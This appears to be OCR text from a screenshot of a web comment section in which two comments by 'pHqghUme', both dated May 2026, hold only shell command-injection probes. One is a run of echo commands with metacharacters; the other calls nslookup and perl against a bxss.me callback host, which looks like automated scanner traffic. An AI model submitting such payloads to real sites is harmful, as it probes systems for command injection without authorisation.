
1D3ZzAGZ8EO
普通 pHqghUme
2026年5月9日 at 下午6:21
|echo anbvtw$()\ ykmmyg\nz^xyu||a #’ |echo
anbvtw$()\ ykmmyg\nz^xyu||a #|” |echo
anbvtw$()\ ykmmyg\nz^xyu||a #
普通 pHqghUme
2026年5月9日 at 下午6:21
&(nslookup hithvvrepcoyueca43.bxss.me||perl -e
“gethostbyname(‘hithvvrepcoyueca43.bxss.me’)”)&’\”
`0&(nslookup hithvvrepcoyueca43.bxss.me||perl
-e
“gethostbyname(‘hithvvrepcoyueca43.bxss.me’)”)&`’